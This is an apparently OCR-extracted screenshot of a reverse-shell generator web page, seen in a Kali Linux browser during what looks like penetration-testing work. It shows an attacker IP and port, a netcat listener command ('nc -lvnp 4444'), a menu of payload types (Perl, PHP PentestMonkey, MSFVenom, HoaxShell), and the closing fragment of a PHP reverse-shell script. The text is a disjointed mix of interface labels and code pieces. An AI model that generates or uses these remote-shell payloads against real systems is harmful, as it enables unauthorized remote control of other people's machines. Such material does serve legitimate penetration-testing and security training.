 https://www.revshells.com
8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
IP 10.8.201.82 Port 4444 +1
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Haskell #1
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
fclose($sock);
🚀 fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
Shell sh Encoding None